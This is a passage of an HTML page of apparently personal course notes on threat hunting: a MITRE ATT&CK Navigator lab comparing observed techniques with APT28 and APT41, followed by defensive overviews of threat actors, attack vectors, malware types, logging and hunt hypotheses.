    <tr><td>Persistence</td><td>Hijack Execution Flow (DLL)</td><td><code>T1574.001</code></td></tr>
    <tr><td>Defense Evasion</td><td>Deobfuscate/Decode Files or Information</td><td><code>T1140</code></td></tr>
    <tr><td>Credential Access</td><td>Steal Web Session Cookie</td><td><code>T1539</code></td></tr>
    <tr><td>Lateral Movement</td><td>Lateral Tool Transfer</td><td><code>T1570</code></td></tr>
    <tr><td>Collection</td><td>Automated Collection</td><td><code>T1119</code></td></tr>
    <tr><td>Command and Control</td><td>Multi-stage Channels</td><td><code>T1104</code></td></tr>
    <tr><td>Exfiltration</td><td>Exfiltration Over C2 Channel</td><td><code>T1041</code></td></tr>
    <tr><td>Impact</td><td>Data Encrypted for Impact</td><td><code>T1486</code></td></tr>
  </tbody>
</table>
<p><strong>Setup steps:</strong></p>
<ol>
  <li>Create a new layer for the Enterprise matrix.</li>
  <li>Layer controls → settings — rename to <code>MyTTPs</code>.</li>
  <li>Layer Controls → filters — deselect all platforms except <strong>Windows</strong>.</li>
  <li>Selection Controls → selection behavior — deselect <em>"select techniques across tactics"</em> to avoid plotting the same technique under multiple tactics.</li>
  <li>Plot the observed TTPs by selecting them one by one while holding <kbd>Shift</kbd>.</li>
  <li>Layer controls → colour setup — Scoring Gradient, add color <code>#43c8bb</code>, set Low value <code>1</code> and High value <code>4</code>.</li>
  <li>Technique Controls → Scoring — assign a score of <code>1</code>.</li>
</ol>
<p>The scored techniques highlight in <strong>red</strong>.</p></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">7.3</span>
                      <h4 class="subtopic-title">Task 2 — Add Threat Actor Layers</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p>Two new Windows-platform layers, each built with Selection Controls → search &amp; multiselect → Threat Groups:</p>
<ul>
  <li>One auto-selecting all techniques used by <strong>APT28</strong> (scored <code>2</code>, highlights <strong>yellow</strong>).</li>
  <li>One auto-selecting all techniques used by <strong>APT41</strong> (scored <code>3</code>, highlights <strong>green</strong>).</li>
</ul>
<p>Same scoring gradient (<code>#43c8bb</code>, 1–4) applied to both layers so the color scale stays consistent across the three layers.</p></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">7.4</span>
                      <h4 class="subtopic-title">Task 3 — Compare and Analyze Overlap</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p>Using <strong>"Create Layers from Other Layers"</strong> (Enterprise ATT&amp;CK v17.1):</p>
<ul>
  <li>Score expression <code>a + b</code> (MyTTPs + APT28), gradient imported from MyTTPs, third gradient color changed to <code>#922995</code> (purple) → overlapping techniques (combined score <code>3</code>) highlight <strong>purple</strong>.</li>
  <li>Score expression <code>a + c</code> (MyTTPs + APT41), fourth gradient color changed to <code>#922995</code> → overlapping techniques (combined score <code>4</code>) highlight <strong>purple</strong>.</li>
</ul>
<p><strong>Finding:</strong> APT41 shows a greater number of overlapping techniques than APT28, suggesting <strong>APT41 is the more likely threat actor</strong> behind the observed activity. The comparison also surfaces clear <strong>detection gaps in the Privilege Escalation, Credential Access, and Discovery tactics</strong> — flagged as priorities for improved detection coverage.</p>
<p><strong>References:</strong> <code>https://github.com/mitre-attack/attack-navigator</code></p></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
              </div>
            </div>
          </div>
          <a class="back-to-shortcuts" href="#top"><span aria-hidden="true">↑</span> Back to course shortcuts</a>
        </section>

        <section class="course-section c03" id="course-03-strategies" data-course-section>
          <div class="c03-header">
            <span class="section-label">Course 03</span>
            <h2 class="c03-title">Threat Hunting Strategies</h2>
          </div>
          <div class="c03-container" data-c03>
            <div class="c03-map" data-c03-view="map">
              <div class="c03-start">
                <span class="c03-start-dot" aria-hidden="true"></span>
                <span>Course path · 9 blocks · Brian Olliff</span>
              </div>
              <div class="c03-map-grid">
                <svg class="c03-lines" viewBox="0 0 100 900" preserveAspectRatio="none" aria-hidden="true">
                  <path d="M 50 -8 L 50 8 C 50 20 25 15 25 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 25 76 C 25 116 75 84 75 124" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 75 176 C 75 216 25 184 25 224" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 25 276 C 25 316 75 284 75 324" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 75 376 C 75 416 25 384 25 424" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 25 476 C 25 516 75 484 75 524" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 75 576 C 75 616 25 584 25 624" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 25 676 C 25 716 75 684 75 724" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                  <path d="M 75 776 C 75 816 25 784 25 824" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" vector-effect="non-scaling-stroke"/>
                </svg>
                <ol class="c03-nodes" role="list">
              <li class="c03-node c03-node--left" style="grid-row: 1; grid-column: 1;">
                <button type="button" class="c03-node-btn" data-c03-open="1" aria-label="Open topic 01: Attackers &amp; Motivations">
                  <span class="c03-node-num">01</span>
                  <span class="c03-node-title">Attackers &amp; Motivations</span>
                </button>
              </li>
              <li class="c03-node c03-node--right" style="grid-row: 2; grid-column: 2;">
                <button type="button" class="c03-node-btn" data-c03-open="2" aria-label="Open topic 02: Threat Vectors">
                  <span class="c03-node-num">02</span>
                  <span class="c03-node-title">Threat Vectors</span>
                </button>
              </li>
              <li class="c03-node c03-node--left" style="grid-row: 3; grid-column: 1;">
                <button type="button" class="c03-node-btn" data-c03-open="3" aria-label="Open topic 03: Advanced Malware">
                  <span class="c03-node-num">03</span>
                  <span class="c03-node-title">Advanced Malware</span>
                </button>
              </li>
              <li class="c03-node c03-node--right" style="grid-row: 4; grid-column: 2;">
                <button type="button" class="c03-node-btn" data-c03-open="4" aria-label="Open topic 04: Prepare to Hunt">
                  <span class="c03-node-num">04</span>
                  <span class="c03-node-title">Prepare to Hunt</span>
                </button>
              </li>
              <li class="c03-node c03-node--left" style="grid-row: 5; grid-column: 1;">
                <button type="button" class="c03-node-btn" data-c03-open="5" aria-label="Open topic 05: Forming a Hypothesis">
                  <span class="c03-node-num">05</span>
                  <span class="c03-node-title">Forming a Hypothesis</span>
                </button>
              </li>
              <li class="c03-node c03-node--right" style="grid-row: 6; grid-column: 2;">
                <button type="button" class="c03-node-btn" data-c03-open="6" aria-label="Open topic 06: Structured Hunt — Worked Example">
                  <span class="c03-node-num">06</span>
                  <span class="c03-node-title">Structured Hunt — Worked Example</span>
                </button>
              </li>
              <li class="c03-node c03-node--left" style="grid-row: 7; grid-column: 1;">
                <button type="button" class="c03-node-btn" data-c03-open="7" aria-label="Open topic 07: Unstructured Hunt — Worked Example">
                  <span class="c03-node-num">07</span>
                  <span class="c03-node-title">Unstructured Hunt — Worked Example</span>
                </button>
              </li>
              <li class="c03-node c03-node--right" style="grid-row: 8; grid-column: 2;">
                <button type="button" class="c03-node-btn" data-c03-open="8" aria-label="Open topic 08: Situational Hunt — Worked Example">
                  <span class="c03-node-num">08</span>
                  <span class="c03-node-title">Situational Hunt — Worked Example</span>
                </button>
              </li>
              <li class="c03-node c03-node--left" style="grid-row: 9; grid-column: 1;">
                <button type="button" class="c03-node-btn" data-c03-open="9" aria-label="Open topic 09: Data Analysis">
                  <span class="c03-node-num">09</span>
                  <span class="c03-node-title">Data Analysis</span>
                </button>
              </li>
                </ol>
              </div>
            </div>
            <div class="c03-detail" data-c03-view="detail" hidden>
              <div class="c03-strip-row">
                <ul class="c03-strip" role="list">
              <li><button type="button" class="c03-strip-btn" data-c03-open="1" aria-label="Open topic 01: Attackers &amp; Motivations"><span class="c03-strip-num">01</span><span class="c03-strip-title">Attackers &amp; Motivations</span></button></li>
              <li><button type="button" class="c03-strip-btn" data-c03-open="2" aria-label="Open topic 02: Threat Vectors"><span class="c03-strip-num">02</span><span class="c03-strip-title">Threat Vectors</span></button></li>
              <li><button type="button" class="c03-strip-btn" data-c03-open="3" aria-label="Open topic 03: Advanced Malware"><span class="c03-strip-num">03</span><span class="c03-strip-title">Advanced Malware</span></button></li>
              <li><button type="button" class="c03-strip-btn" data-c03-open="4" aria-label="Open topic 04: Prepare to Hunt"><span class="c03-strip-num">04</span><span class="c03-strip-title">Prepare to Hunt</span></button></li>
              <li><button type="button" class="c03-strip-btn" data-c03-open="5" aria-label="Open topic 05: Forming a Hypothesis"><span class="c03-strip-num">05</span><span class="c03-strip-title">Forming a Hypothesis</span></button></li>
              <li><button type="button" class="c03-strip-btn" data-c03-open="6" aria-label="Open topic 06: Structured Hunt — Worked Example"><span class="c03-strip-num">06</span><span class="c03-strip-title">Structured Hunt — Worked Example</span></button></li>
              <li><button type="button" class="c03-strip-btn" data-c03-open="7" aria-label="Open topic 07: Unstructured Hunt — Worked Example"><span class="c03-strip-num">07</span><span class="c03-strip-title">Unstructured Hunt — Worked Example</span></button></li>
              <li><button type="button" class="c03-strip-btn" data-c03-open="8" aria-label="Open topic 08: Situational Hunt — Worked Example"><span class="c03-strip-num">08</span><span class="c03-strip-title">Situational Hunt — Worked Example</span></button></li>
              <li><button type="button" class="c03-strip-btn" data-c03-open="9" aria-label="Open topic 09: Data Analysis"><span class="c03-strip-num">09</span><span class="c03-strip-title">Data Analysis</span></button></li>
                </ul>
                <button type="button" class="c03-close" data-c03-close aria-label="Back to roadmap">
                  <svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7" aria-hidden="true"><path d="M12 5l-5 5 5 5"/></svg>
                  <span>Back to roadmap</span>
                </button>
              </div>
              <div class="c03-panels">
            <article class="c03-panel" data-c03-panel="1" hidden>
              <header class="c03-panel-head">
                <span class="c03-panel-num">01</span>
                <h4 class="c03-panel-title">Attackers &amp; Motivations</h4>
              </header>
              <div class="c03-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">1.1</span>
                      <h4 class="subtopic-title">Threat Actors — Big Picture</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li><strong>External</strong> — no account or authorization on network / system. Range: unskilled attacker → well-funded nation-states.</li>
  <li><strong>Internal</strong> — has been granted some level of authorization. Employees, vendors, business partners, etc.</li>
  <li>All attackers have some sort of <strong>motivation &amp; intent</strong>: financial, political, curiosity, etc. Actions: data theft, vandalism, etc.</li>
  <li><strong>Various levels of skill, funding, and resources:</strong>
    <ul>
      <li>Unskilled using "commodity" malware and tools.</li>
      <li>Custom zero-day exploits, with government funding.</li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">1.2</span>
                      <h4 class="subtopic-title">Nation-State Actors</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Threat actor supported by resources of a host country — military, government, financial, etc.</li>
  <li><strong>Separated from host government / country:</strong>
    <ul>
      <li>Unofficial support.</li>
      <li>Pose as "hacktivists" or independent groups, other countries.</li>
      <li>Provides <em>plausible deniability</em> to government.</li>
    </ul>
  </li>
  <li>Frequently attack using APTs (Advanced Persistent Threat).</li>
  <li><strong>Motivations:</strong> espionage, financial, cyber "warfare", disinformation, other political.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">1.3</span>
                      <h4 class="subtopic-title">APTs</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Highly sophisticated and capable of extended attacks.</li>
  <li><strong>Advanced</strong> — extensive skills &amp; resources, capable of complex attacks.</li>
  <li><strong>Persistent</strong> — able to remain on the network long-term without detection.</li>
  <li>Often sponsored by nation-states (officially or unofficially).</li>
  <li>Often target high-value organizations — government agencies, critical infrastructure, political campaigns, etc. Smaller organizations may be targeted as part of a <strong>supply chain attack</strong>.</li>
  <li>Motivations similar to nation-states.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">1.4</span>
                      <h4 class="subtopic-title">Organized Crime</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Not necessarily tied to a specific country.</li>
  <li>Very similar to typical organized crime syndicates — cyber attacks vs physical attacks.</li>
  <li>May span multiple regions, jurisdictions — <strong>complicates prosecution</strong>.</li>
  <li>Common goals are <strong>financial profit</strong>, carried out through financial fraud and extortion, and data exfiltration (especially PII / PHI &amp; IP).</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">1.5</span>
                      <h4 class="subtopic-title">Hacktivists</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Groups of threat actors motivated by political and social causes — <strong>Anonymous, WikiLeaks</strong>.</li>
  <li><strong>Common goals / motivations:</strong>
    <ul>
      <li>Data theft with intention to release.</li>
      <li>Defacement of public sites.</li>
      <li>DoS (denial of service) attacks.</li>
    </ul>
  </li>
  <li>Often target political and financial groups. May also target media organizations and other companies. Targets depend solely on the group's goals.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">1.6</span>
                      <h4 class="subtopic-title">Others — Unskilled Attackers &amp; Insider Threats</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li><strong>Unskilled attackers</strong>
    <ul>
      <li>Threat actors who may have minimal skills and knowledge.</li>
      <li>Normally use commonly available tools and malware.</li>
      <li>May not understand tools or tactics they are using.</li>
      <li>Often have no specific target or goals — gaining attention, proving their skills &amp; abilities.</li>
    </ul>
  </li>
  <li><strong>Insider threats</strong>
    <ul>
      <li>Intentional</li>
      <li>Unintentional</li>
      <li>Shadow IT</li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c03-panel" data-c03-panel="2" hidden>
              <header class="c03-panel-head">
                <span class="c03-panel-num">02</span>
                <h4 class="c03-panel-title">Threat Vectors</h4>
              </header>
              <div class="c03-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">2.1</span>
                      <h4 class="subtopic-title">What Is an Attack Vector?</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Path that an attacker takes to gain unauthorized access.</li>
  <li><strong>Common attack vectors:</strong>
    <ul>
      <li>Removable storage</li>
      <li>Software / hardware vulnerabilities</li>
      <li>Unsupported or out-of-date systems</li>
      <li>Images and malicious files</li>
      <li>Open ports</li>
      <li>Supply chain</li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">2.2</span>
                      <h4 class="subtopic-title">Removable Storage</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>USB thumb drives, portable HDs, memory cards, (less frequently) CDs.</li>
  <li>Attackers can conceal malware on removable media:
    <ul>
      <li>Run automatically when inserted.</li>
      <li>Run when application on drive launched.</li>
    </ul>
  </li>
  <li><strong>USB drop attack</strong>
    <ul>
      <li>Attackers place removable media around specific locations.</li>
      <li>Relies on users picking up the drive and inserting out of curiosity.</li>
    </ul>
  </li>
  <li>Attacks may run automatically or require user action — if action required, social engineering to trick user.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">2.3</span>
                      <h4 class="subtopic-title">Malicious Files</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>One of the most common methods for spreading malware.</li>
  <li>Malware can be embedded in legitimate files:
    <ul>
      <li>Weaponized applications.</li>
      <li>Macros in Word documents &amp; PDF files.</li>
      <li><strong>Steganography</strong> — concealing information within other messages, commonly used with image files.</li>
    </ul>
  </li>
  <li>Frequently combined with other vectors to deliver files — email delivery, removable storage.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">2.4</span>
                      <h4 class="subtopic-title">Messaging-Based Vectors</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li><strong>Email</strong>
    <ul>
      <li>One of the most common attack vectors.</li>
      <li>Phishing emails, malicious attachments and links in the message body.</li>
    </ul>
  </li>
  <li><strong>SMS</strong>
    <ul>
      <li>Frequently used to bypass MFA restrictions.</li>
      <li>Can also compromise mobile devices — attackers send malicious links / files via SMS.</li>
    </ul>
  </li>
  <li><strong>Instant Messaging</strong>
    <ul>
      <li>Similar to SMS, but available on more systems.</li>
      <li>Typically more secure than SMS, but can still contain vulnerabilities.</li>
    </ul>
  </li>
  <li><em>Social engineering is the common thread among messaging vectors.</em></li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">2.5</span>
                      <h4 class="subtopic-title">Vulnerable &amp; Unsupported Systems</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Attackers frequently look for and exploit vulnerabilities. <strong>NIST definition:</strong> <em>"Weakness in an information system, system security procedures, internal controls, or implementation that could be exploited or triggered by a threat source."</em></li>
  <li>Vulnerabilities are very common in all systems — software &amp; hardware.
    <ul>
      <li><strong>Zero-day</strong> — new vulnerability that is being exploited, no fix yet.</li>
    </ul>
  </li>
  <li><strong>Unsupported systems</strong>
    <ul>
      <li>Not actively maintained or supported by vendor / manufacturer.</li>
      <li>Commonly do not receive security updates.</li>
      <li>Contain multiple vulnerabilities and outdated security measures.</li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c03-panel" data-c03-panel="3" hidden>
              <header class="c03-panel-head">
                <span class="c03-panel-num">03</span>
                <h4 class="c03-panel-title">Advanced Malware</h4>
              </header>
              <div class="c03-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">3.1</span>
                      <h4 class="subtopic-title">Malware Classifications</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li><em>Malware</em> = software that does something bad, from the user perspective — malicious software.</li>
  <li><strong>Various classifications:</strong>
    <ul>
      <li>Virus, worms</li>
      <li>Trojans</li>
      <li>Ransomware</li>
      <li>Potentially unwanted programs (PUPs)</li>
      <li>Adware / spyware</li>
      <li>Remote access trojan (RAT)</li>
      <li>Rootkits</li>
      <li>Logic bombs</li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">3.2</span>
                      <h4 class="subtopic-title">Ransomware</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Malware that attempts to extort a victim for money to recover data:
    <ul>
      <li>Most will encrypt and only provide decryption after payment — <em>crypto-ransomware</em>.</li>
      <li>Some is only threatening, without blocking access.</li>
    </ul>
  </li>
  <li>Will prominently display notice(s) demanding payment or other action.</li>
  <li>Encryption-based can only be remediated by restoring data — possibly by paying ransom, but <strong>almost never recommended</strong> (sometimes illegal).</li>
  <li>Demand payment via various methods, often <strong>cryptocurrency</strong>.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">3.3</span>
                      <h4 class="subtopic-title">Remote Access — RAT &amp; C2</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li><strong>RAT — Remote Access Trojan</strong>
    <ul>
      <li>Remote Administration Tool.</li>
      <li>Provides attacker with backdoor access to system.</li>
    </ul>
  </li>
  <li><strong>Command &amp; Control</strong>
    <ul>
      <li>Attacker-controlled infrastructure that compromised systems connect to.</li>
      <li>C&amp;C or C2.</li>
      <li>Often use disguised DNS or HTTPS traffic to hide usage.</li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">3.4</span>
                      <h4 class="subtopic-title">Rootkits &amp; Logic Bombs</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li><strong>Rootkit</strong>
    <ul>
      <li>Malware that can run as unrestricted system processes.</li>
      <li>Can compromise critical system files and be difficult to detect — high level of access results in effective masking, difficult discovery.</li>
      <li>Often erases logs to hide evidence of infection.</li>
      <li>Modern OSes have mechanisms to help prevent.</li>
    </ul>
  </li>
  <li><strong>Logic bomb</strong>
    <ul>
      <li>Malware designed to <em>not</em> run immediately.</li>
      <li>Can wait for a predetermined date / time or specific event before executing.</li>
      <li>Not necessarily typical malware — e.g., a disgruntled system admin leaving a scripted trap.</li>
    </ul>
  </li>
</ul></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c03-panel" data-c03-panel="4" hidden>
              <header class="c03-panel-head">
                <span class="c03-panel-num">04</span>
                <h4 class="c03-panel-title">Prepare to Hunt</h4>
              </header>
              <div class="c03-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">4.1</span>
                      <h4 class="subtopic-title">The Hunt Loop</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><p>Threat Hunting → Trigger → Investigate &amp; Analyze → Outcome → Refine Tactics → Reveal New Info → back to Threat Hunting.</p></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">4.2</span>
                      <h4 class="subtopic-title">Prepare Information &amp; Data</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li><strong>Access to necessary intelligence sources:</strong>
    <ul>
      <li>Paid (or free) feeds / services.</li>
      <li>Open source intelligence (OSINT).</li>
      <li>Internal reports.</li>
    </ul>
  </li>
  <li><strong>MITRE ATT&amp;CK Framework</strong>.</li>
  <li><strong>TTPs of potential attackers</strong>.</li>
  <li><strong>IOC sources</strong> — specific data after hypothesis formed and scope defined.</li>
  <li><strong>Appropriate log data / access</strong> — ideally configured well before hunt.</li>
  <li>Availability of all determines hunting capabilities.</li>
</ul>
<p>Reference: <code>https://attack.mitre.org</code> — the MITRE ATT&amp;CK Matrix.</p></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">4.3</span>
                      <h4 class="subtopic-title">Logging Requirements</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Required logging must be in place <strong>long before</strong> hunting.
    <ul>
      <li>Minimum of the timeframe that the hunt will possibly cover.</li>
    </ul>
  </li>
  <li><strong>Specific log sources depend on the organization:</strong>
    <ul>
      <li>Authentication / authorization systems.</li>
      <li>Endpoints (with Sysmon)
        <ul>
          <li>File modification (creation, deletion, changes).</li>
          <li>Registry modifications.</li>
          <li>Process creation.</li>
        </ul>
      </li>
      <li>IPS / IDS / Firewall.</li>
    </ul>
  </li>
  <li>All stored in centralized location for ease of searching.</li>
</ul></div>
                  </details>
                </li>
                </ol>
              </div>
            </article>
            <article class="c03-panel" data-c03-panel="5" hidden>
              <header class="c03-panel-head">
                <span class="c03-panel-num">05</span>
                <h4 class="c03-panel-title">Forming a Hypothesis</h4>
              </header>
              <div class="c03-panel-body">
                <ol class="topic-list-subtopics">
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">5.1</span>
                      <h4 class="subtopic-title">What a Hypothesis Is</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ul>
  <li>Threat hunts start with a <strong>hypothesis</strong> — an assumption about malicious activity occurring, that can be tested. Examples:
    <ul>
      <li><em>"Threat actors have created scheduled tasks to execute code."</em></li>
      <li><em>"An endpoint has communicated with &lt;malicious IP&gt;."</em></li>
    </ul>
  </li>
  <li>Identifies specific behavior / activity to hunt for.</li>
  <li>Requires understanding of attack technique.</li>
  <li>Indicates which data and sources used to detect threat.</li>
  <li>Can be very specific or more vague.</li>
</ul></div>
                  </details>
                </li>
                <li>
                  <details class="subtopic">
                    <summary>
                      <span class="subtopic-number">5.2</span>
                      <h4 class="subtopic-title">Four Steps to Build One</h4>
                      <span class="subtopic-chevron" aria-hidden="true"><svg viewBox="0 0 20 20" fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.7"><path d="m4 7 6 6 6-6"/></svg></span>
                    </summary>
                    <div class="subtopic-body"><ol class="steps-list">
  <li><div><p class="step-title">Determine tactic / technique or IOC</p><p class="step-desc">Review intelligence &amp; other sources (MITRE ATT&amp;CK).</p></div></li>
  <li><div><p class="step-title">Identify associated procedure(s)</p><p class="step-desc">MITRE ATT&amp;CK as one source. Additional research recommended: prerequisites, other requirements, outcome of success, etc.</p></div></li>
  <li><div><p class="step-title">Determine logs / data required for hunt</p><p class="step-desc">Where do artifacts exist on systems? Files, registry, memory, network traffic, processes, etc.</p></div></li>
  <li><div><p class="step-title">Set scope of hunt</p><p class="step-desc">Systems involved, duration of hunt.</p></div></li>
</ol></div>
                  </details>
